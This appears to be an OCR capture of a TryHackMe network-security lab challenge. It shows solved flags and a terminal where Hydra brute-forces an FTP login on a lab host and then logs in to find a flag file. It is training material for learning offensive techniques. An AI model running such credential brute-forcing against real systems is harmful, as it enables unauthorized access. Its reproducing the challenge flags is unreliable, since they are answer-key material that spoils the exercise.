 7% 2.27 GiB 52.44 GB 40 0 10:53 pm 35%
https://tryhackme.com/room/netsecchallenge
TryHackMe | Net Sec × Net Sec Chall × +
THM{web_server_25352} Correct Answer
What is the flag hidden in the SSH server header?
THM{946219583339} Correct Answer
We have an FTP server listening on a nonstandard port. What is the version of the
FTP server?
vsftpd 3.0.3 Correct Answer
We learned two usernames using social engineering: eddie and quinn . What is
the flag hidden in one of these two account files and accessible via FTP?
Answer format: ***{************} Submit Hint
Browsing to http://10.10.94.231:8080 displays a small challenge that will give
you a flag once you solve it. What is the flag?
Answer format: ***{********} Submit Hint
Task 3 Summary
Sat 13 May, 04:53 AttackBox IP:10.10.182.172
root@ip-10-10-182-172: ~
File Edit View Search Terminal Help
secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-05-13 04:53:28
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries
(l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.94.231:10021/
[10021][ftp] host: 10.10.94.231 login: quinn password: andrea
of 1 target successfully completed, 1 valid password found
ydra (http://www.thc.org/thc-hydra) finished at 2023-05-13 04:53:41
ot@ip-10-10-182-172:~# ftp 10.10.94.231 10021
Connected to 10.10.94.231.
220 (vsFTPd 3.0.3)
Name (10.10.94.231:root): quinn
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r-- 1 1002 1002 18 Sep 20 2021 ftp_flag.txt
226 Directory send OK.
ftp>
THM AttackBox 1h 25m 30s